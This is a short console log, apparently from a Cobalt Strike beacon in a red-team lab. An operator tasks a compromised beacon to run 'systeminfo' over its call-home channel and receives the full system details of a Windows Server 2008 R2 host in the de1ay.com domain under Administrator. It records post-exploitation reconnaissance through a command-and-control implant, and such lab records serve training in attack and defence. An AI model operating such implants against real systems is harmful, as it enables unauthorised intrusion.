 [10/22 13:40:02] beacon> shell systeminfo
[10/22 13:40:02] [*] Tasked beacon to run: systeminfo
[10/22 13:40:02] [+] host called home, sent: 41 bytes
[10/22 13:40:07] [+] received output:
主机名: WEB
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-001-0000421-84103
初始安装日期: 2019/9/8, 19:01:04
系统启动时间: 2023/10/22, 11:55:43
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: AMD64 Family 25 Model 80 Stepping 0 AuthenticAMD ~3193 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,023 MB
可用的物理内存: 229 MB
虚拟内存: 最大值: 2,047 MB
虚拟内存: 可用: 837 MB
虚拟内存: 使用中: 1,210 MB
页面文件位置: C:\pagefile.sys
域: de1ay.com
[WEB] - x64 | Administrator * | 2196 - x64